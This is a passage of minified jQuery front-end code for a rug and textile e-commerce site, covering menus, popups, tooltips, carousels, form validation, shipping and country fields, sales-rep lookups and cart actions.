i=t(this).find(".linkItem-text").text().replace(/[^a-z0-9]/gi,"").toLowerCase();console.log(i),console.log(e.location.hash),-1!=i.indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initImagePopup:function(){this.context.on("click.imagePopup",".imagePopup-link",(function(e){var i,a,n,o;n=(i=t(i=this)).get(0).href||"",o=i.get(0).title||"",n&&((a=t(a=' \t\t\t\t\t<button class="popup-close imagePopup-close"><span class="sr-only">Close Popup</span></button> \t\t\t\t\t<div class="imagePopup-content"> \t\t\t\t\t\t<div class="imagePopup-body"> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="imagePopup-footer"> \t\t\t\t\t\t\t<div class="imagePopup-title"> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t')).find(".imagePopup-title").text(o),a.find(".imagePopup-body").append(t('<div class="imagePopup-image" />').append(t("<img />").prop("src",n))),t.popup(a,{className:"imagePopup",forceContent:!0}),1)&&e.preventDefault()}))},initHideShow:function(){this.context.off(".HideShow"),this.context.on("click.HideShow",".hideShow-header",(function(e){t(this).closest(".hideShow").toggleClass("active"),e.preventDefault()})),this.context.on("click.HideShow",".hideShowHeader",(function(e){t(this).closest(".hideShowHeader").toggleClass("active"),e.preventDefault()}))},initFooterNav:function(){this.context.off(".FooterNav"),this.context.on("click.FooterNav",".footer-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active")}))},initMainNav:function(){var i=null,a=this.context,n=t(".header-nav",a).eq(0);function o(){var e=i;i=!("none"==t(".header-nav .nav-button",a).css("display")),(null===e||e&&!i)&&t("html").removeClass("mainNavActive")}function r(t){var e=t.closest(".menu-item-parent").hasClass("hover");t.closest(".menu-item-parent").find("> .menu-item-link[aria-expanded]").attr("aria-expanded",e)}n.length&&(o.guid="mainNavResizeHandler",a.off(".MainNav"),e.Loewy.resizePool.unregister(o),a.on("click.MainNav",".header-nav .nav-button",(function(e){!function(e){t("html").toggleClass("mainNavActive");var i=t("html").hasClass("mainNavActive");e.attr("aria-expanded",i)}(t(this))})),a.on("click.MainNav",".header-nav .toggle",(function(e){t(this).closest(".menu-item-parent").toggleClass("active hover"),r(t(this))})),e.matchMedia("(min-width: 768px)").matches&&(a.on("click.MainNav",".menu-item-link",(function(i){if(!e.matchMedia("(hover)").matches&&t(this).parent().hasClass("menu-item-parent")&&!t(this).parent().hasClass("hover")){i.preventDefault();var n=a.find(".menu-item.hover");n.length&&!t.contains(n.get(0),t(this).get(0))&&(n.removeClass("hover active"),r(n)),t(this).parent().addClass("hover"),r(t(this))}})),a.on("pointerenter.MainNav",".menu-item",(function(i){var a,o,s,l,c,d,u,p,h,f,m,g,v;e.matchMedia("(hover)").matches&&(t(this).addClass("hover"),r(t(this)),a=this,h=n.offset(),f=n.outerWidth(),(m=t(a)).outerWidth(),g=f,v=!1,m.is(".menu-item-parent")&&((o=m.find("> .menu")).css("display","block"),(l=o.offset()).left-=h.left,s=o.outerWidth(),o.css("display",""),(c=o.find("> .menu-items > .menu-item")).each((function(){if((d=t(this)).is(".menu-item-parent")&&((u=d.find("> .menu")).css("display","block"),p=u.outerWidth(),u.css("display",""),l.left+s+p>g-20))return v=!0,!1})),c.toggleClass("flip",v)))})),a.on("pointerleave.MainNav",".menu-item",(function(i){e.matchMedia("(hover)").matches&&(t(this).removeClass("hover active"),r(t(this)))})),a.find(".menu-item-parent.menu-item-level-0").off("blur.MainNav").on("blur.MainNav","a, button, input, [tabindex]",(function(){if(e.matchMedia("(min-width: 768px)")){var i=this;setTimeout((function(){var e;document.activeElement!=document.body&&(t.contains(t(i).closest(".menu").get(0),t(":focus").get(0))||t("body").hasClass("keyboard-tab")&&(e=t(i).closest(".menu-item-parent.hover"),submenu=e,submenu&&(submenu.closest(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-link[aria-expanded]").attr("aria-expanded","false"),submenu.closest(".menu-item-parent").find(".menu-item-parent").removeClass("hover active"),submenu.closest(".menu-item-parent").find(".menu-item-parent .menu-item-link[aria-expanded]").attr("aria-expanded","false"))))}),0)}}))),e.Loewy.resizePool.register(o,"width"),o())},initTabsMobile:function(){this.context.off(".TabsMobile"),this.context.on("click.TabsMobile",".search-tabs-toggle",(function(e){t(this).closest(".search-tabs").toggleClass("expanded")}))},initToolTips:function(){this.context.off("mouseenter.ToolTips"),this.context.on("mouseenter.ToolTips","*[data-tooltip]",(function(i){var a=document.createElement("div");a.innerHTML=t(this).data("tooltip"),a.className="tooltip",tooltipAlign=t(this).data("tooltip-align"),tooltipDirection=t(this).data("tooltip-dir"),tooltipClass=t(this).data("tooltip-class"),a.className+=tooltipClass?" "+tooltipClass:"",a.setAttribute("tooltip-align",tooltipAlign),a.setAttribute("tooltip-dir",tooltipDirection),t("body").append(a);var n,o,r=t(this).offset().top,s=t(this).offset().left,l=t(this).outerHeight(!0),c=t(a).outerHeight(!0),d=t(a).outerWidth(!0),u=t(this).outerWidth(!0),p=t(e).width();tooltipDirection="left"==tooltipDirection&&p<=500?"bottom":tooltipDirection,n=s-d+u,"center"==tooltipAlign&&(n=s-d/2+u/2),"left"==tooltipDirection?(o=r-10,n=s-d-10):o="bottom"==tooltipDirection?r+l:r-c-10,o=o<10?10:o,n=(n=n<10?10:n)+d>p?p-(d+32):n,a.setAttribute("style","top: "+o+"px;left: "+n+"px"),t(this).mouseleave((function(){t(a).remove()}))}))},initCheckboxToggler:function(){this.context.on("change",":input.checkboxToggle-input-toggle",(function(i){var a=t(this).is(":checked");t(this).closest(".checkboxToggle").toggleClass("active",a),a&&e.Loewy.LayoutSameHeight.resize()})),t(":input.checkboxToggle-input-toggle",this.context).trigger("change")},initHeaderSearchToggle:function(){t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1"),this.context.on("click.SearchToggle",".header-link-search .menu-item-link, .header-nav-search-form .btn.remove",(function(){t(".header-nav-searchContainer").toggleClass("active"),t(".header-nav-searchContainer").hasClass("active")?(t('.header-nav-searchContainer input[type="text"]').focus(),t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","0")):t(".header-nav-searchContainer").find('a, button, input[type="text"]').attr("tabindex","-1")}))}}),i.createContextClass("General",{init:function(){this.initFaders(),this.initCarousels(),t(".numInput",this.context).numInput(),this.initTabs(),this.initForms(),this.initReveals(),this.initQuickViewSwatches(),this.initQuickViewAddToCart(),this.initVariationsFormCart(),this.initPageHierarchyMenu(),this.initSpecToolLocations(),this.initProductCategoryDropDown(),this.initCheckoutButtonHide(),this.initClipboard(),this.initProductDetailsShare(),this.initShiftCarouselSpotlight(),this.initProductGridListSwitcher(),this.initPreventBrandLinkDefaults(),this.initPostTypeFiltering(),this.initRugPopupSwatches(),this.initUiToggle(),new i.Widgets(this.context)},initUiToggle:function(){var e=".nonAngularToggle.toggle";function i(t){var e=t.hasClass("toggleOn"),i=t.parent(),a=t.data("toggleOn"),n=t.data("toggleOff"),o=e?a:n;i.attr("data-ui-toggle",o)}t(e).each((function(){i(t(this))})),t(e).on("click",(function(){t(this).toggleClass("toggleOn"),i(t(this))}))},initPostTypeFiltering:function(i){i=i||this.context,t("select.post_type_filter",i).each((function(){t(this).on("change",(function(){var i=t(this).val(),a=t(this).data("taxonomy")+"_"+i,n=t(this).parents(".archive-posts-filters").parent().find(".archive-posts"),o=n.children(),r="archive-posts-hidden";n.css({height:n.outerHeight(!0)+"px"}),o.each((function(){var e=t(this).find(".postPreview");i&&!e.hasClass(a)?(e.removeAttr("data-same-height"),t(this).addClass(r)):(e.attr("data-same-height",1),t(this).removeClass(r))})),e.Loewy.LayoutSameHeight.refresh(),n.css({height:"auto"})}))}))},initTabs:function(i){i=i||this.context,t(".tabs",i).tabs(),t('.tabs-navItem-link[href^="#inventory"]',i).on("click",(function(){var e=t(".results_"+t(this).attr("href").replace("#",""));e.length?(e.show(),t(".dynamicLoad_archive-posts, .archive-posts").show()):t(".dynamicLoad_archive-posts, .archive-posts").hide()})),t('.tabs-navItem-link[href="#"]',i).on("click",(function(t){t.preventDefault()})),e.location.hash&&t(".tabs-navItem-link",i).each((function(){-1!=t(this).text().replace(/[^a-z0-9]/gi,"").toLowerCase().indexOf(e.location.hash.replace(/[^a-z0-9]/gi,"").toLowerCase())&&t(this).trigger("click")}))},initFaders:function(e,i){e=e||this.context,t(i=i||".fader",e).each((function(){var e=t(this),i=e.data(),a={autoplay:i.faderAutoplay||!1,autoplaySpeed:i.faderAutoplaySpeed||5e3,pauseOnHover:i.faderPauseOnHover||!0,arrows:i.faderArrows||!1,dots:i.faderDots||!1,fade:!0};for(var n in i){var o=n.match(/^fader([A-Z].+)$/);o&&o[1]&&(o=o[1].charAt(0).toLowerCase()+o[1].substr(1),a.hasOwnProperty(o)&&(a[o]=i[n]))}e.slick(a)}))},initCarousels:function(i,a){i=i||this.context,a=a||".carousel",resizeDebounce=function(t,e,i){var a;return function(){var n=this,o=arguments,r=i&&!a;clearTimeout(a),a=setTimeout((function(){a=null,i||t.apply(n,o)}),e),r&&t.apply(n,o)}};var n={verticalAlign:"top",centerWhenNoPages:!1,slider:"default",continuousScroll:!1,disableOnSinglePage:!0,maxSlidesPerPage:0,swipeDrag:!1,resize:null,autoInterval:0};t(a,i).each((function(){var i=t(this),a=i.data(),o=t.extend(!0,{},n);for(var r in a){var s=r.match(/^carousel([A-Z].+)$/);s&&s[1]&&(s=s[1].charAt(0).toLowerCase()+s[1].substr(1),o.hasOwnProperty(s)&&(o[s]=a[r]))}i.carousel(o),t(e).resize(resizeDebounce((function(){if(i.hasClass("linkItems-carousel")){var t=i.find(".carousel-slides .linkItem-inner span").eq(0).outerHeight();i.find(".carousel-nav").css({top:t/2+"px"})}}),200)).trigger("resize")}))},initForms:function(e){e=e||this.context,this.initCountrySelect(e),this.initUPSFields(e),t(".gfield_contains_required",e).find(":input").addClass("required"),t(".ginput_container_email",e).find(":input").addClass("email"),t(".gfield",e).addClass("field"),t(".gfield_description.validation_message",e).each((function(){t(this).replaceWith(t('<label class="error" />').html(t(this).html()))})),t("form.validate",e).unbind("submit.gformvalidator").bind("submit.gformvalidator",(function(e,i){var a=t(this),n=t(':input[name="gform_submit"]').val(),o=parseInt(t(':input[name="gform_source_page_number_'+n+'"]').val()||"",10),r=parseInt(t(':input[name="gform_target_page_number_'+n+'"]').val()||"",10);r&&r<o&&a.data("validator")&&(a.data("validator").cancelSubmit=!0)})),t("form.validate",e).validateForm(),this.initRugQuoteFields(e),this.initPagedGravityForms(e),this.initProductFilterForm()},initUPSFields:function(i){(i=i||this.context).off(".UPSFields"),i.on("change.UPSFields",".field-ups_acc_toggle :checkbox",(function(e){var i,a,n,o,r=this.checked,s=this.form?t(this.form):t(this).closest(".form, form");s.length&&(i=s.data("validator"),(a=s.find(".field-ups_acc_number")).length&&(a.toggleClass("disabled",!r),(n=a.find(":input")).length&&(n.val(""),r?n.prop("disabled",!1):(n.prop("disabled",!0).trigger("change"),i&&i.clearElementError(n)))),a=s.find(".form-row_ship-via"),o="US"==s.find("#shipping_country").val()?"US":"Int",a.length&&(r?a.show():a.hide(),dropdowns=a.find(':input[name^="shipping_method_"]'),dropdowns.length&&(r&&(n=dropdowns.filter('[name="shipping_method_expedited_'+o+'"]')).length&&(n.prop("disabled")&&n.prop("disabled",!1).show(),dropdowns=dropdowns.not(n),i&&i.clearElementError(n)),dropdowns.each((function(){var e=t(this);e.prop("disabled",!0),i&&i.clearElementError(e)})).hide())))})),i.find(".field-ups_acc_toggle :checkbox").trigger("change");var a=null,n=function(e){var i=t(e),a=i.val(),n=i.form?t(i.form):t(i).closest(".form, form"),o="US"==n.find("#shipping_country").val()?"US":"Int",r=i.data(),s=r.shippingMethodField||"",l=s?n.find("#"+s+o):null,c=r.shippingMethods||null,d=!1;if(l&&l.length&&c&&!t.isEmptyObject(c)){c=c.expedited&&c.expedited[o]||[],/^\d{9}$/.test(a)?d="fedex":/^[0-9a-z]{5,6}$/.test(a)&&(d="ups"),c=d?t.grep(c,(function(t){if(t.type==d)return!0})):[],l.find("option:gt(0)").remove();for(var u=0;u<c.length;u++)t("<option />").attr("value",c[u].value).text(c[u].label).appendTo(l)}};i.on("keyup.UPSFields",":input.shipping_acc_number",(function(t){var i=this;a&&(e.clearTimeout(a),a=null),e.setTimeout((function(){n(i),i=null}),400)})),i.on("change.UPSFields",":input.shipping_acc_number",(function(t){n(this)})),i.find(":input.shipping_acc_number").trigger("change")},initPagedGravityForms:function(i){var a=this;function n(i,n){var o,r,s,l,c,d,u,p=i.find('[name="gform_submit"]').val(),h=i.closest(".gform_paged_wrapper"),f=i.closest(".gform_wrapper");return!(p&&h.length&&f.length)||(h.loadingMask(),r=parseInt(i.find(':input[name="gform_source_page_number_'+p+'"]').val()||"",10),s=parseInt(i.find(':input[name="gform_target_page_number_'+p+'"]').val()||"",10),o=!!(s&&s<r),(u=t('<iframe name="pagedgform_frame_'+p+'" id="pagedgform_frame_'+p+'" src="about:blank" style="display:none;width:0px;height:0px;"></iframe>').appendTo("body")).load((function(){var i,n,r,s=!0;i=t(this).contents(),(n=i.find("#gform_wrapper_"+p)).length||(n=i.find("#gform_confirmation_wrapper_"+p)),n.length&&(n.hasClass("gform_validation_error")&&(s=!1),s?(c=h.outerWidth(),d=h.outerHeight(),h.outerWidth(c),h.outerHeight(d),l=f.position(),f.css({position:"absolute",left:l.left,top:l.top,width:f.width(),height:f.height()}),r=n[0].outerHTML,(n=t(r)).css({position:"absolute",width:f.width(),top:l.top,left:o?-c:c}),n.prependTo(h)):(f.remove(),r=n[0].outerHTML,(n=t(r)).prependTo(h),h.loadingMask("destroy"),e.setTimeout((function(){u.remove()}))),a.initForms(n),s&&(h.animate({height:n.height()},{duration:400}),f.animate({left:o?c:"-"+c},{duration:400}),n.animate({left:l.left},{duration:400,complete:function(){n.css({position:"",width:"",top:"",left:""}),h.css({width:"",height:""}),h.loadingMask("destroy"),e.setTimeout((function(){f.remove(),u.remove()}))}})))})),i.attr("target","pagedgform_frame_"+p),i.find(':input[name="gform_ajax"]').length||i.append(t('<input type="hidden" name="gform_ajax" />').val(t.param({form_id:p,title:"",description:""}))),!0)}i=i||this.context,t(".gform_page",i).closest("form").each((function(){var e,i=t(this),a=i.data("validator");if((e=i.closest(".gform_wrapper")).parent().is(".gform_paged_wrapper")||e.wrap('<div class="gform_paged_wrapper" />'),a){var o=a.settings.submitHandler;a.settings.submitHandler=function(t,e){return o?o.call(this,t,e)?n(i):void 0:n(i)}}else i.bind("submit.pagedgform",(function(t){return n(i)}))}))},initRugQuoteFields:function(e){function i(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugShape-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-shape-format]").filter('[data-shape-format="'+n+'"]').show().end().filter('[data-shape-format!="'+n+'"]').hide()}function a(e){var i=t(e).closest(".gfield_repeater_item"),a=i.find(".field_rugBorder-options :radio").filter(":checked"),n=a&&a.length?a.val():"";i.find("[data-border-format]").filter('[data-border-format="'+n+'"]').show().end().filter('[data-border-format!="'+n+'"]').hide()}(e=e||this.context).off(".RugQuoteFields"),e.on("change.RugQuoteFields",".field_rugShape-options :radio",(function(t){r=i(t.currentTarget)})),e.on("change.RugQuoteFields",".field_rugBorder-options :radio",(function(t){r=a(t.currentTarget)})),e.find(".field_rugShape-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?i(e.filter(":checked").get(0)):(e.get(0).checked=!0,i(e.get(0))))})),e.find(".field_rugBorder-options").each((function(){var e=t(this).find(":radio");e.length&&(e.filter(":checked").length?a(e.filter(":checked").get(0)):(e.get(0).checked=!0,a(e.get(0))))})),t(".ginput_container_rugquote",e).each((function(){var e,i,a=t(this).closest(".gfield"),n=t(this).closest("form"),o={};if(a.length&&a.hasClass("gfield_contains_required")&&n.hasClass("validate")){if(!(i=n.data("validator")))return;e=n.find(":input");var r,s={};for(var l in e.each((function(){this.id&&this.name&&(r=this.id.match(/^((?:.+?)_(?:width|height|size)_)(ft|in)$/))&&(void 0===s[r[1]]&&(s[r[1]]=[]),s[r[1]].push(this.name))})),s)2==s[l].length&&(o[s[l][0]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][1])},o[s[l][1]]={required:function(e){return function(a){var n=i.findByName(e);return n.length&&!t.trim(n.val())}}(s[l][0])},t("#"+l+s[l][0]).removeClass("required"),t("#"+l+s[l][1]).removeClass("required"));if(!t.isEmptyObject(o)){for(var c in o)o[c]=t.validator.normalizeRule(o[c]);i.settings.rules=t.extend(i.settings.rules||{},o)}}}))},initCountrySelect:function(i){i=i||this.context;var a=e.Loewy&&e.Loewy.Directory||null;try{if(!(a&&e.Loewy.Directory.get_countries()||null))return}catch(t){return}function n(e,i){if(e){var a=i.find(':input[name="'+e+'"]');if(a.length)return a;if(void 0!==i.get(0).elements[e]&&i.get(0).elements[e]&&(a=t(i.get(0).elements[e])).length)return a}return!1}i.off(".CountrySelect").on("change.CountrySelect","select[data-country-state-field]",(function(i){var o,r,s,l,c,d,u,p,h,f,m;h=t(o=this),f=h.closest(".country-field"),m=!1,(r=h[0].form?t(o.form):h.closest(".form")).length&&(h.data("countrySelectPatched")?(s=n(h.data("countryStateNameField")||"",r),l=n(h.data("countryStateField")||"",r)):(s=n(h.data("countryStateField")||"",r),l=n(h.data("countryStateNameField")||"",r)),s&&l&&(c=h.val().toUpperCase(),u=s.val(),s.empty(),t('label[for="shipping_state_name"]').after('<div class="loadingStates"><img src="'+e.JJ.loadingImageUrl+'" /></div>'),c&&t.ajax({url:"/countries/states/",data:{country:c},success:function(e){if(d=JSON.parse(e)){for(var i in s.empty(),d){var n=t("<option />").prop("value",i).html(d[i]);c==a.default_country&&i==u&&(n.prop("selected","selected"),m=!0),c==a.default_country&&i==a.default_state&&(p=n),s.append(n)}0==m&&p&&p.prop("selected",!0),l.prop("disabled",!0).val("").hide(),s.prop("disabled",!1).show()}else l.prop("disabled",!1).show(),s.prop("disabled",!0).val("").empty().hide();country="US"==c?"US":"Int",(f=r.find(".field-ship-via")).length&&(dropdowns=f.find(":input"),dropdowns.length&&(dropdowns.hide(),input=f.find(':input[name="shipping_method_expedited_'+country+'"]'),input.length&&input.show())),t('label[for="shipping_state_name"] + div.loadingStates').remove()}})))})),i.find("select[data-country-state-field]").each((function(){})),i.on("submit","form",(function(e){var i=t(this);i.find("select[data-country-state-field]").each((function(){var e=t(this);if(e.data("countrySelectPatched")){var a=n(e.data("countryStateNameField")||"",i),o=n(e.data("countryStateField")||"",i);a.prop("disabled")||o.val(a.val()),o.prop("disabled",!1),a.prop("disabled",!0)}}))}))},initReveals:function(){t(".reveal").unbind("scrolled").bind("scrolled",(function(e,i){var a=t(this),n=!1;(n=(n=n||i.visibleBound.height/i.elementBound.height>.8)||i.elementBound.height>i.viewportBound.height&&i.visibleBound.height/i.viewportBound.height>=.8)&&(a.unbind("scrolled"),a.addClass("revealed"))})).trigger("scrolled")},initRugPopupSwatches:function(){var i=t(".productQuickViewPopup-content__rugs .productQuickView-variants-carousel");function a(t){return t.replace(/.*url\(\"?([^\)\"]*).*/,"$1")}function n(t){var i=t[0],a=(i.currentStyle||e.getComputedStyle(i,!1)).backgroundImage.slice(4,-1).replace(/['"]/g,"").replace(/w\_[0-9]*\,/,"w_1000,");t.trigger("zoom.destroy").zoom({on:"grab",duration:60,magnify:1,url:a,beforeZoomIn:function(){t.addClass("zoomed")},onZoomOut:function(){t.removeClass("zoomed")}})}i.find(".product-variant").length&&(i.find(".stock_rug").off("click").on("click",(function(e){var o=t(this),r=t(".productQuickView-details"),s=r.find(".productQuickView-image"),l=o.attr("data-pattern"),c=o.attr("data-pattern-colors"),d=o.attr("data-rug-id"),u=t(".productQuickView-actions"),p=u.find("#viewProductPage"),h=u.find("#viewQuoteForm");i.find(".stock_rug").removeClass("active"),o.addClass("active");var f=o.find(".bgimage").css("background-image"),m=a(f);s.find(".thumb-image-fill").css("background-image",f),s.find(".thumb-image .imageAction-action").attr("href",m);var g=o.find(".room-image");if(g.length){var v=g.css("background-image"),b=a(v);s.removeClass("noRoomImage"),s.find(".room-image-fill").css("background-image",v),s.find(".room-image .imageAction-action").attr("href",b)}else s.addClass("noRoomImage"),s.find(".room-image-fill").css("background-image",""),s.find(".toggle:not(.toggleOn)").trigger("click");r.find(".product-name-color").html(o.find(".text").text());var y=p.data("url")||"stock-rugs";p.attr("href","/"+y+"/#"+l+"/"+c),h.attr("data-rug-id",d),n(t(".productQuickView-image .thumb-image-fill")),n(t(".productQuickView-image .room-image-fill"))})),i.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewSwatches:function(){var e=t(".productQuickView-variants-carousel"),i=t(".productQuickViewPopup-content__rugs"),a=t(".shiftCarousel");!e.find(".product-variant").length||a.length||i.length||(e.find(".product-variant").off("click").on("click",(function(i){var a=t(this),n=t(".productQuickView-details"),o=a.find(".cart-link"),r=t(".productQuickView-actions").find("#viewProductPage"),s=r.attr("href").split("?");t.contains(o.get(0),i.target)||(e.find(".product-variant").removeClass("active"),a.addClass("active"),n.find(".thumb-image").css("background-image",a.find(".bgimage").css("background-image")),n.find(".product-variant-name").html(a.find(".product-variant-name").html()),n.find(".product-variant-name-desc").html(a.find(".product-variant-code").html()),o.data("attribute-pa-color")&&r.attr("href",s[0]+"?attribute_pa_color="+o.data("attribute-pa-color")))})),e.find(".product-variant").filter(".active").eq(0).trigger("click"))},initQuickViewAddToCart:function(){var i=t(".productQuickView-variants-carousel .product-variant"),a=i.find("a.cart-link");i.find(".cart-link").off("click").on("click",(function(i){var n,o=t(this),r=o.closest(".product-variant");r.closest(".productQuickViewPopup-products");if(!o.hasClass("processing")){if(o.hasClass("cart-link-disabled"))return function(e){var i=t(".productQuickViewPopup"),a=i.find(".productQuickViewPopup-alert"),n=i.find(".productQuickViewPopup-products"),o=i.find(".alert-template").html(),r=i.find(".productQuickView-alert-inner");o=o.replace(/\%COLOR\%/g,e.color).replace(/\%COLOR_NUM\%/g,e.color_num),r.html(o),e.alternate_style_url?(r.find(".alternateStyle").show(),r.find(".alternateStyle-link").prop("href",e.alternate_style_url),a.find(".alternateStyle").show(),a.find(".alternateStyle-link").prop("href",e.alternate_style_url)):(r.find(".alternateStyle").hide(),a.find(".alternateStyle").hide()),n.hide(),a.show()}({color:t.trim(r.find(".product-variant-name").text()),color_num:t.trim(r.find(".product-variant-code").text()),alternate_style:o.data("alternate-style"),alternate_style_url:o.data("alternate-style-url")}),!1;if(o.hasClass("add-to-cart")){n="/cart?add-to-cart="+o.data("product-id"),n+="&variation_id="+o.data("variation-id"),n+="&attribute_pa_color="+o.data("attribute-pa-color"),n+="&ajax=true",o.removeClass("add-to-cart").addClass("added-to-cart");setTimeout((function(){o.addClass("remove-from-cart")}),1e3)}else{if(!o.hasClass("remove-from-cart"))return!1;n="/cart?remove-from-cart="+o.data("variation-id"),n+="&ajax=true",o.removeClass("added-to-cart").removeClass("remove-from-cart").addClass("add-to-cart")}a.addClass("processing"),t.post(n,t.proxy((function(i){a.removeClass("processing"),/^([0-9]*)$/.test(i)?0==i?t(".wooCartItemCount").addClass("cartEmpty").html("("+i+")"):t(".wooCartItemCount").removeClass("cartEmpty").html("("+i+")"):(o.toggleClass("add-to-cart").toggleClass("added-to-cart").toggleClass("remove-from-cart"),e.setTimeout((function(){var e=t(".addToCartErrorCont").clone();e.css({"max-width":"400px"}),e.find(".confirmPopup-body-details").html(i),t.popup("<div>"+e.html()+"</div>",{className:"errorPopup productQuickViewPopup",showNewPopup:!0})}))),t("[data-limit-samp]").length&&(t(".wooCartItemCount").html().replace(/[^\d]/gim,"")>=t("[data-limit-samp]").data("limit-samp")?t(".add-to-cart").addClass("_hor"):t(".add-to-cart").removeClass("_hor"))}),this))}}))},initVariationsFormCart:function(){t(".variations_form.cart :submit").off("click").on("click",(function(e){if(t(this).hasClass("disabled"))return function(){var e=t("#alternate_product_popup");if(e.length){e=e.html();var i,a,n,o,r=t(".productDetails-visual-variants"),s=null;if(r.length){if((i=t(".product-variant.selected",r))&&i.length&&(i=i.closest(".ng-scope"))&&i.length)try{s=angular.element(i).scope()}catch(t){s=null}s&&s.item&&(a=(s=s.item).colorName||"",n=s.colorNum||"",s.alternateStyle,o=s.alternateStyleUrl||"",a&&n&&(e=e.replace(/\%COLOR\%/g,a).replace(/\%COLOR_NUM\%/g,n),t.popup(e,{className:"productQuickViewPopup productQuickViewPopup_alert",onOpen:function(){o?(this.content.find(".alternateStyle").show(),this.content.find(".alternateStyle-link").prop("href",o)):this.content.find(".alternateStyle").hide()}})))}}}(),!1;var i=t(".variations_form.cart");return!(!i.find(':input[name="variation_id"]').val()||!i.find(':input[name="attribute_pa_color"]').val())&&void 0}))},initPageHierarchyMenu:function(){var i=t(".widget_pageHierarchyMenu");function a(){var e=i.find("div.menuItems > ul").first().outerHeight(),a=i.find("div.menuItems > ul > li").first().outerHeight(),n=0;t(".menuItems ul li").each((function(){n+=t(this).outerWidth()})),!i.hasClass("mobileMenu")&&e>2*a||t(".menuItems").width()<n?i.addClass("mobileMenu"):i.hasClass("mobileMenu")&&e==a&&i.removeClass("mobileMenu")}a.guid="pageHierarchyMenu",e.Loewy.resizePool.unregister(a),e.Loewy.resizePool.register(a,"width"),a(),i.find(".siblingSubMenu").bind("change",(function(){e.location=t(this).val()}))},initSpecToolLocations:function(){var e=t(".productSpec-form_specTool"),i=e.find("select#specToolLocation"),a=e.find(".productSpec-form-fieldContainer");function n(t){t.length&&t.val()&&(a.find(".productSpec-form-field").hide(),a.find("#field"+t.val()).show())}function o(e,i){var a=t("#specToolRep");t.ajax({type:"post",url:"/spectools/reps/",data:{region:e,data:i},beforeSend:function(){t("#fieldReps").show(),a.find("option").remove(),a.append('<option value="">Loading Sales Reps...</option>')},success:function(e){var i=JSON.parse(e);for(x in a.find("option").remove(),i.length>1&&a.append('<option value="">Please choose your sales rep...</option>'),i)a.append('<option value="'+i[x].email+'">'+i[x].name+"</option>");i.length>1&&a.append('<option value="all">I\'m  not sure</option>'),t("#fieldReps").show()}})}i.off("change").on("change",(function(e){n(t(this))})),n(i),a.find("#fieldUSA #specToolZipcode").off("change").on("change",(function(e){o("USA",t(this).val())})),a.find("#fieldCAN #specToolProvince").off("change").on("change",(function(e){o("CAN",t(this).val())})),a.find("#fieldINT #specToolCountry").off("change").on("change",(function(e){o("INT",t(this).val())}))},initRugQuoteReps:function(){var e=t(".RugQuoteFormPopup .gform_paged_wrapper"),i="#input_3_7",a="#input_3_20",n="#field_3_1005";function o(){var e=t(i),o=t(a);if(console.log(e.val(),o.val()),e.val()&&("US"!==e||o.val()&&5===o.val().length)){var r,s,l,c,d="US"!==e.val()&&"CA"!==e.val()?"INT":e.val();r=d,s=o.val(),l=t(n),c=l.find("select"),t.ajax({type:"post",url:"/spectools/reps/",data:{region:r,data:s},beforeSend:function(){l.show(),c.find("option").remove(),c.append('<option value="">Loading Sales Reps...</option>')},success:function(t){var e=JSON.parse(t);for(x in c.find("option").remove(),e.length>1&&c.append('<option value="">Please choose your sales rep...</option>'),e)c.append('<option value="'+e[x].email+'">'+e[x].name+"</option>");e.length>1&&c.append('<option value="all">I\'m  not sure</option>'),l.show()}})}}console.log(i,a,n),e.off("change.countryChange").on("change.countryChange",i,(function(t){o()})),e.off("change.zipChange").on("change.zipChange",a,(function(t){o()})),t(document).on("gform_page_loaded",(function(t,e,i){o()})),o()},initProductCategoryDropDown:function(){var i=t("select#archive_filter_collections"),a=i.data("param")?i.data("param"):"filter",n=e.location.href,o="&";i.bind("change",(function(i){var r,s=new RegExp("([?])"+a+"="),l=new RegExp("([?&])"+a+"=([^&#]*|&|#|$)");!s.test(n)&&e.location.search||(o="?"),n=(n=n.replace(l,"")).replace(/\/page\/[0-9]+\/?/,""),r=t(this).val()?n+o+a+"="+t(this).val():n,e.location=r}))},initCheckoutButtonHide:function(){var i=t(".widget_wcOrderConfirm").find(".checkoutForm"),a=i.find("button#checkout_place_order");i.off("submit.ConfirmOrder").on("submit.ConfirmOrder",(function(t){a.hide().after('<span style="display:inline-block;vertical-align:middle;"><span style="display:inline-block;vertical-align:middle;">Submitting</span>&nbsp;<img style="display:inline-block;vertical-align:middle;" src="'+e.JJ.loadingMaskImageUrl+'" /></span>')}))},initProductFilterForm:function(){t(".productFilterForm").off(".ProductFilterForm").on("click.ProductFilterForm",".advanced-filter-toggle",(function(e){t(this).closest(".productFilterForm").toggleClass("advancedMode")}))},initClipboard:function(){new Clipboard(".clipboard-copy").on("success",(function(i){var a,n=t(i.trigger).closest(".clipboard-copy").find(".clipboard-message");n.length&&((a=n.data("_clipboardMessageFadeTimeout"))&&e.clearTimeout(a),n.fadeIn("fast"),n.data("_clipboardMessageFadeTimeout",e.setTimeout((function(){n.fadeOut()}),3e3)))}))},initProductDetailsShare:function(){var i=t(".variations_form").eq(0),a=t(".productDetails-share").eq(0);function n(){var n,o,r,s=i.find(':input[name="attribute_pa_color"]').val(),l=t(".productDetails-visual-variants 